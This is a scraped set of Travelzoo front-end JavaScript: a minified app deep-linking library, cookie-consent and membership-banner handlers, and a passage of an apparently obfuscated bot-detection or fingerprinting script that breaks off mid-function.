!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 177882
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){HA();OlJ();s4J();var vh=function zX(Ig,IX){'use strict';var xN=zX;switch(Ig){case cJ:{rg.push(NV);throw new (TI[S0()[UB(Qb)].call(null,FX,FO,Vr,Ff)])(Ag()[M4(zB)](Cr,Nb,cb([])));}break;case kx:{var th=IX[tl];rg.push(Lh);var kO=vX()[sr(vH)].call(null,rX,JY,Lr);var H6=vX()[sr(vH)].call(null,R6,JY,Lr);var n6=bh()[YO(hZ)].call(null,YB,MJ,Lb);var V3=[];try{var pg=rg.length;var AB=cb([]);try{kO=th[bh()[YO(t3)].call(null,gh,mg,jg)];}catch(HN){rg.splice(Pb(pg,nO),Infinity,Lh);if(HN[Ag()[M4(TN)].call(null,nG,s3,cb(cb([])))][Ag()[M4(Sg)].apply(null,[mC,Qh,nz])](n6)){kO=lb()[I6(IN)].apply(null,[JO,IN,RC,tf]);}}var Sb=TI[Ag()[M4(vH)](fQ,KH,Lb)][bN(typeof dh()[Dz(M3)],'undefined')?dh()[Dz(U4)](ZB,Qh,cb(cb({})),XH):dh()[Dz(w4)](YV,rW,n0,jZ)](T6(TI[bN(typeof Ag()[M4(wN)],x4('',[][[]]))?Ag()[M4(cH)].call(null,LB,d6,JO):Ag()[M4(vH)](fQ,KH,cb(cb(nO)))][EO()[mU(YV)](mn,FX,vH,Jg)](),F4))[Ag()[M4(PZ)](IG,TO,cb(cb([])))]();th[bh()[YO(t3)].call(null,gh,mg,xZ)]=Sb;H6=qb(th[bh()[YO(t3)].call(null,gh,mg,Qb)],Sb);V3=[WN(F,[qb(typeof jH()[nV(rN)],'undefined')?jH()[nV(z6)](Qr,qz,An,Rd,PX):jH()[nV(vH)](cb(cb(nO)),j6,C6,Ad,IN),kO]),WN(F,[S0()[UB(z6)](PZ,cb(cb({})),XH,WJ),m6(H6,nO)[Ag()[M4(PZ)](IG,TO,mX)]()])];var K3;return rg.pop(),K3=V3,K3;}catch(K0){rg.splice(Pb(pg,nO),Infinity,Lh);V3=[WN(F,[jH()[nV(z6)](U4,qz,An,Rd,U4),kO]),WN(F,[qb(typeof S0()[UB(WO)],x4('',[][[]]))?S0()[UB(z6)].call(null,PZ,Qh,zN,WJ):S0()[UB(nO)](MO,z6,j4,jO),H6])];}var OV;return rg.pop(),OV=V3,OV;}break;case O:{rg.push(W6);var VZ=Ag()[M4(tf)](K6,M3,tb);try{var xX=rg.length;var cO=cb(jc);if(TI[rB()[XV(cH)].call(null,EH,g3,p0,YV,J3)]&&TI[rB()[XV(cH)].call(null,EH,g3,M3,FZ,J3)][lb()[I6(Gh)](C4,IZ,c3,Z6)]&&TI[rB()[XV(cH)].call(null,EH,g3,Uz,Jf,J3)][lb()[I6(Gh)](C4,cb(cb([])),c3,l0)][bN(typeof Ag()[M4(Bh)],x4([],[][[]]))?Ag()[M4(cH)](Xf,mO,j4):Ag()[M4(Lr)](sb,gh,mX)]){var MZ=TI[bN(typeof rB()[XV(bH)],x4(bN(typeof vX()[sr(bH)],'undefined')?vX()[sr(KH)](rf,KX,IH):vX()[sr(vH)](cb(nO),IC,Lr),[][[]]))?rB()[XV(Qb)].call(null,pb,lH,p0,YB,FN):rB()[XV(cH)](EH,g3,g3,Qr,J3)][lb()[I6(Gh)](C4,Rd,c3,cb(cb([])))][bN(typeof Ag()[M4(xZ)],'undefined')?Ag()[M4(cH)](gd,v4,cb(cb({}))):Ag()[M4(Lr)](sb,gh,cb(qz))][Ag()[M4(PZ)](Sx,TO,KH)]();var Bg;return rg.pop(),Bg=MZ,Bg;}else{var LZ;return rg.pop(),LZ=VZ,LZ;}}catch(Yg){rg.splice(Pb(xX,nO),Infinity,W6);var Bb;return rg.pop(),Bb=VZ,Bb;}rg.pop();}break;case HG:{var If=IX[tl];rg.push(YX);var A6=If[rB()[XV(cH)](I3,g3,mX,cb(cb(nO)),J3)][qb(typeof vX()[sr(rf)],x4('',[][[]]))?vX()[sr(R6)](cb(cb([])),Dg,hN):vX()[sr(KH)].call(null,nz,Qh,TZ)];if(A6){var Y0=A6[qb(typeof Ag()[M4(IN)],x4('',[][[]]))?Ag()[M4(PZ)](V4,TO,VH):Ag()[M4(cH)](K6,DB,cb(cb({})))]();var I4;return rg.pop(),I4=Y0,I4;}else{var fN;return fN=bN(typeof Ag()[M4(bf)],x4([],[][[]]))?Ag()[M4(cH)](Ud,vO,cb(qz)):Ag()[M4(tf)](BN,M3,xZ),rg.pop(),fN;}rg.pop();}break;case qW:{var L3=IX[tl];rg.push(Ab);var CX=Ag()[M4(tf)](Yf,M3,WO);try{var l6=rg.length;var cf=cb([]);if(L3[bN(typeof rB()[XV(nO)],x4([],[][[]]))?rB()[XV(Qb)](nB,Er,pB,q0,cr):rB()[XV(cH)].apply(null,[nH,g3,cg,cb(cb({})),J3])][dh()[Dz(hZ)](FO,d6,w4,wX)]){var Kz=L3[rB()[XV(cH)](nH,g3,RX,fV,J3)][dh()[Dz(hZ)](Vr,d6,t3,wX)][Ag()[M4(PZ)](tO,TO,bf)]();var r4;return rg.pop(),r4=Kz,r4;}else{var B3;return rg.pop(),B3=CX,B3;}}catch(s6){rg.splice(Pb(l6,nO),Infinity,Ab);var kd;return rg.pop(),kd=CX,kd;}rg.pop();}break;case gY:{rg.push(TN);var c4=Ag()[M4(tf)](Gf,M3,R6);try{var tB=rg.length;var qr=cb(cb(tl));if(TI[rB()[XV(cH)].call(null,BZ,g3,Qr,WO,J3)][dh()[Dz(wX)](pB,mh,cb(cb(qz)),rX)]&&TI[rB()[XV(cH)](BZ,g3,Gh,rX,J3)][dh()[Dz(wX)](Bh,mh,bH,rX)][qz]&&TI[bN(typeof rB()[XV(WO)],x4(qb(typeof vX()[sr(Rd)],'undefined')?vX()[sr(vH)].call(null,Uz,FH,Lr):vX()[sr(KH)].call(null,XN,LB,PB),[][[]]))?rB()[XV(Qb)].apply(null,[mN,zr,p0,ON,X3]):rB()[XV(cH)].call(null,BZ,g3,Jf,Od,J3)][bN(typeof dh()[Dz(YV)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[D6,mV,cb(cb({})),hb]):dh()[Dz(wX)](cb(cb({})),mh,cb(qz),rX)][qz][qz]&&TI[rB()[XV(cH)](BZ,g3,vb,nz,J3)][dh()[Dz(wX)](fV,mh,Bh,rX)][qz][qz][bN(typeof EO()[mU(D6)],x4([],[][[]]))?EO()[mU(nO)](w0,Rd,OZ,Tf):EO()[mU(rf)].call(null,jZ,bH,D6,xZ)]){var CN=bN(TI[qb(typeof rB()[XV(b4)],x4([],[][[]]))?rB()[XV(cH)](BZ,g3,Qr,mX,J3):rB()[XV(Qb)](rH,qO,PX,cb([]),AX)][dh()[Dz(wX)].call(null,vg,mh,Z6,rX)][qz][qz][bN(typeof EO()[mU(C4)],x4([],[][[]]))?EO()[mU(nO)](rd,wX,JV,Ch):EO()[mU(rf)].apply(null,[jZ,VH,D6,xZ])],TI[qb(typeof rB()[XV(qz)],x4([],[][[]]))?rB()[XV(cH)](BZ,g3,Gh,nz,J3):rB()[XV(Qb)](Sr,fb,cH,O0,tg)][dh()[Dz(wX)](cb(cb(qz)),mh,Qh,rX)][Eg[xZ]]);var cV=CN?Ag()[M4(z6)](wg,q0,cb(cb(qz))):dh()[Dz(vH)](cb(qz),ZH,xZ,NV);var hd;return rg.pop(),hd=cV,hd;}else{var tZ;return rg.pop(),tZ=c4,tZ;}}catch(N3){rg.splice(Pb(tB,nO),Infinity,TN);var j3;return rg.pop(),j3=c4,j3;}rg.pop();}break;case pn:{rg.push(EZ);var qB=cb(jc);try{var Hd=rg.length;var ph=cb(cb(tl));if(TI[bh()[YO(K4)](MN,cN,Id)][EO()[mU(nz)](mn,MN,YB,MB)]){TI[bh()[YO(K4)](MN,cN,M3)][EO()[mU(nz)].apply(null,[mn,qz,YB,MB])][dh()[Dz(vb)](vN,Sc,cb(qz),tb)](bh()[YO(vb)].call(null,JO,MY,lg),bN(typeof EO()[mU(Qb)],'undefined')?EO()[mU(nO)](BN,R6,jO,ZX):EO()[mU(b4)](P2,Y3,U4,p4));TI[bN(typeof bh()[YO(jg)],x4([],[][[]]))?bh()[YO(n0)].call(null,Az,Nr,cb(cb(nO))):bh()[YO(K4)].apply(null,[MN,cN,cb(cb([]))])][qb(typeof EO()[mU(ZB)],x4([],[][[]]))?EO()[mU(nz)](mn,R6,YB,MB):EO()[mU(nO)](zH,hZ,Ep,LP)][bN(typeof bh()[YO(xZ)],x4('',[][[]]))?bh()[YO(n0)](F1,qz,cb(nO)):bh()[YO(PX)](Y3,C,YB)](bh()[YO(vb)](JO,MY,tf));qB=cb(cb([]));}}catch(rR){rg.splice(Pb(Hd,nO),Infinity,EZ);}var VL;return rg.pop(),VL=qB,VL;}break;case jC:{var TP=IX[tl];rg.push(kM);var KT=S0()[UB(vg)](nz,Sg,w4,qJ);var zL=S0()[UB(vg)].apply(null,[nz,FX,cb(nO),qJ]);if(TP[dh()[Dz(K4)](Uz,H4,FO,xZ)]){var k9=TP[qb(typeof dh()[Dz(Qb)],'undefined')?dh()[Dz(K4)](ZB,H4,cb(cb(qz)),xZ):dh()[Dz(U4)](O0,g5,cb(cb(nO)),j1)][rB()[XV(ZB)].apply(null,[lq,D6,VH,fV,TD])](Ag()[M4(Qr)](Tm,vb,cb({})));var zq=k9[vX()[sr(IN)].call(null,MN,Sx,K1)](EO()[mU(Vr)].apply(null,[x1,WO,bH,qz]));if(zq){var KL=zq[Ag()[M4(Jf)](Im,wX,cb(cb(qz)))](KS()[XS(D6)](Uq,Uz,Vk,C4));if(KL){KT=zq[qb(typeof EO()[mU(KH)],x4(vX()[sr(vH)](cb(qz),bF,Lr),[][[]]))?EO()[mU(PZ)].apply(null,[mV,rX,YB,Od]):EO()[mU(nO)](MM,M3,Ss,Iv)](KL[lb()[I6(wX)](q0,cb(nO),gD,cb(cb([])))]);zL=zq[EO()[mU(PZ)](mV,vH,YB,Od)](KL[m1()[m9(J3)](rN,PM,tb,CP,xZ,P1)]);}}}var Mm;return Mm=WN(F,[vX()[sr(Lr)](cb({}),fO,xZ),KT,lb()[I6(M3)](KH,ZB,Hm,hq),zL]),rg.pop(),Mm;}break;case kF:{rg.push(JO);var km=TI[Cq()[vv(qz)].call(null,vH,MM,Qb,X9,AR)][qb(typeof vX()[sr(Od)],'undefined')?vX()[sr(RX)](ZB,Zt,K4):vX()[sr(KH)](nO,UP,PD)]?TI[Cq()[vv(qz)].apply(null,[vH,MM,FZ,zB,AR])][bN(typeof Ag()[M4(Rd)],x4([],[][[]]))?Ag()[M4(cH)](zk,jL,Y3):Ag()[M4(WO)](EP,K1,Pf)](TI[Cq()[vv(qz)].call(null,vH,MM,nz,TN,AR)][vX()[sr(RX)](vg,Zt,K4)](TI[qb(typeof rB()[XV(Vr)],'undefined')?rB()[XV(cH)](xv,g3,Rd,jM,J3):rB()[XV(Qb)].call(null,Bq,l1,Lr,Qb,Lq)]))[vX()[sr(J3)].call(null,Vr,pZ,hq)](dh()[Dz(M3)](Zs,Mk,ON,ZB)):vX()[sr(vH)](cb(nO),Wz,Lr);var rk;return rg.pop(),rk=km,rk;}break;case TY:{var Wt=IX[tl];rg.push(lP);var LT=bN(typeof Ag()[M4(KH)],'undefined')?Ag()[M4(cH)](Id,lt,zN):Ag()[M4(tf)](wD,M3,vN);var Dp=Ag()[M4(tf)].call(null,wD,M3,cb(cb([])));var E8=new (TI[qb(typeof lb()[I6(Qb)],'undefined')?lb()[I6(Lb)](zN,cb(nO),EV,PZ):lb()[I6(YB)].call(null,GM,Zs,R1,cb(cb([])))])(new (TI[lb()[I6(Lb)](zN,bH,EV,cb(cb(qz)))])(bh()[YO(K1)](xR,Tm,cb({}))));try{var q9=rg.length;var Hv=cb({});if(cb(cb(TI[bh()[YO(K4)](MN,I8,IZ)][bN(typeof Cq()[vv(D6)],x4(vX()[sr(vH)].apply(null,[t3,D7,Lr]),[][[]]))?Cq()[vv(U4)].call(null,Tf,I1,mX,Vr,YM):Cq()[vv(qz)](vH,MM,Qb,Rd,Yk)]))&&cb(cb(TI[bh()[YO(K4)].apply(null,[MN,I8,wX])][bN(typeof Cq()[vv(K4)],x4(vX()[sr(vH)](w4,D7,Lr),[][[]]))?Cq()[vv(U4)](Gf,xR,sT,vg,RL):Cq()[vv(qz)].apply(null,[vH,MM,Id,WO,Yk])][EO()[mU(Z6)](WT,Qr,ZB,Vr)]))){var jm=TI[qb(typeof Cq()[vv(g3)],x4([],[][[]]))?Cq()[vv(qz)](vH,MM,cb(nO),K4,Yk):Cq()[vv(U4)].apply(null,[AL,jL,XN,ct,JV])][EO()[mU(Z6)].apply(null,[WT,YB,ZB,Vr])](TI[EO()[mU(wN)].apply(null,[qf,PX,J3,Op])][qb(typeof dh()[Dz(bs)],'undefined')?dh()[Dz(Rd)](ct,Kh,WO,jg):dh()[Dz(U4)](C4,Rv,nO,C1)],EO()[mU(WO)].apply(null,[QS,zN,D6,NM]));if(jm){LT=E8[EO()[mU(b4)](gP,FO,U4,p4)](jm[jH()[nV(z6)].call(null,Od,qz,WT,Rd,bs)][qb(typeof Ag()[M4(M3)],x4([],[][[]]))?Ag()[M4(PZ)](Nr,TO,FO):Ag()[M4(cH)].apply(null,[Qs,XR,D6])]());}}Dp=qb(TI[bh()[YO(K4)](MN,I8,cb(cb({})))],Wt);}catch(lv){rg.splice(Pb(q9,nO),Infinity,lP);LT=vX()[sr(hq)].call(null,rf,DN,b4);Dp=vX()[sr(hq)].apply(null,[cb(cb({})),DN,b4]);}var Yt=x4(LT,Nt(Dp,nO))[qb(typeof Ag()[M4(Sg)],'undefined')?Ag()[M4(PZ)].call(null,Nr,TO,sT):Ag()[M4(cH)].apply(null,[DP,Nv,vH])]();var LD;return rg.pop(),LD=Yt,LD;}break;case NI:{rg.push(fR);var Y1=Ag()[M4(tf)].call(null,Gs,M3,Ap);try{var Dk=rg.length;var pp=cb({});if(TI[rB()[XV(cH)].call(null,DT,g3,Gh,cb(cb([])),J3)][bN(typeof dh()[Dz(wN)],x4([],[][[]]))?dh()[Dz(U4)](bs,VP,RX,rd):dh()[Dz(wX)](cb(qz),kN,cb(cb([])),rX)]&&TI[rB()[XV(cH)].apply(null,[DT,g3,p0,X9,J3])][dh()[Dz(wX)](MN,kN,vN,rX)][xc[lb()[I6(K4)].call(null,Id,tg,xG,rN)]()]){var YS=bN(TI[rB()[XV(cH)].call(null,DT,g3,vH,Id,J3)][dh()[Dz(wX)](vH,kN,rs,rX)][KS()[XS(TN)](Wp,lm,b4,U4)](Eg[Ap]),TI[rB()[XV(cH)].apply(null,[DT,g3,PZ,l0,J3])][dh()[Dz(wX)](PM,kN,fV,rX)][Eg[xZ]]);var OP=YS?bN(typeof Ag()[M4(Zs)],'undefined')?Ag()[M4(cH)](Ws,j9,cb(cb({}))):Ag()[M4(z6)](B8,q0,Gh):bN(typeof dh()[Dz(wX)],x4('',[][[]]))?dh()[Dz(U4)](cb(nO),Os,j4,t3):dh()[Dz(vH)].call(null,wN,Af,D6,NV);var SP;return rg.pop(),SP=OP,SP;}else{var hk;return rg.pop(),hk=Y1,hk;}}catch(X5){rg.splice(Pb(Dk,nO),Infinity,fR);var AP;return rg.pop(),AP=Y1,AP;}rg.pop();}break;case F7:{rg.push(IL);var xS=S0()[UB(tb)].call(null,YB,q0,FO,pN);var SS=dh()[Dz(Id)](hN,nq,WO,pB);for(var nL=qz;QL(nL,fL);nL++)xS+=SS[Ag()[M4(Rd)](vq,jZ,cb(cb(qz)))](TI[Ag()[M4(vH)](pm,KH,Zs)][dh()[Dz(w4)](cb([]),lO,t3,jZ)](T6(TI[Ag()[M4(vH)].apply(null,[pm,KH,q0])][EO()[mU(YV)](Lv,qz,vH,Jg)](),SS[S0()[UB(qz)](O0,jg,cb(cb(qz)),lH)])));var jR;return rg.pop(),jR=xS,jR;}break;case r7:{var jD=IX[tl];rg.push(rm);if(qb(typeof TI[bh()[YO(Od)](PX,Tf,WO)],dh()[Dz(Od)](K4,S9,VH,Op))&&HL(jD[TI[bh()[YO(Od)](PX,Tf,FO)][qb(typeof dh()[Dz(cg)],x4('',[][[]]))?dh()[Dz(wN)](XN,mR,ON,dk):dh()[Dz(U4)](Vr,gP,XH,Ps)]],null)||HL(jD[m1()[m9(KH)](Od,KH,cb({}),K1,X9,OT)],null)){var Y5;return Y5=TI[qb(typeof S0()[UB(rN)],x4('',[][[]]))?S0()[UB(K4)].apply(null,[Ap,VH,cb([]),PD]):S0()[UB(nO)].call(null,c1,cb(qz),jg,Ik)][bh()[YO(IZ)].apply(null,[tg,B6,Lb])](jD),rg.pop(),Y5;}rg.pop();}break;case sQ:{var gM=IX[tl];var Bp=IX[jc];rg.push(Wm);if(mL(Bp,null)||LR(Bp,gM[S0()[UB(qz)](O0,bH,cb(cb(qz)),WH)]))Bp=gM[S0()[UB(qz)].apply(null,[O0,rs,Pf,WH])];for(var PT=qz,Sv=new (TI[S0()[UB(K4)](Ap,q0,n0,Tz)])(Bp);QL(PT,Bp);PT++)Sv[PT]=gM[PT];var Us;return rg.pop(),Us=Sv,Us;}break;case xU:{rg.push(vL);var 